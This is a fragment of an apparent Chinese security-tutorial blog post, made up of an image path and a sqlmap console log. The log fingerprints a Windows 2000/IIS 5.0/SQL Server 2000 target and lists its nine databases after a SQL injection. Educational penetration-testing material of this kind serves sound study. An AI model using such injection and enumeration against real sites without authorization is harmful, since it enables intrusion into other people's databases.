 选择C:\WINDOWS\system32\cmd.exe
[22:19:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:19:09] [INFO] fetching database names
[22:19:09] [INFO] the SQL query used returns 9 entries
[22:19:09] [INFO] resumed: ahybf
[22:19:09] [INFO] resumed: ahykd_jxb
[22:19:09] [INFO] resumed: ahykd_new
[22:19:09] [INFO] resumed: master
[22:19:09] [INFO] resumed: model
[22:19:09] [INFO] resumed: msdb
[22:19:09] [INFO] resumed: Northwind
[22:19:09] [INFO] resumed: pubs
[22:19:09] [INFO] resumed: tempdb
available databases [9]:
[*] ahybf
[*] ahykd_jxb
[*] ahykd_new
[*] master
获取所有数据库
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[22:19:09] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\
娜璋AI安全之家
[*] shutting down at 22:19:09
https://blog.csdn.net/Eastmount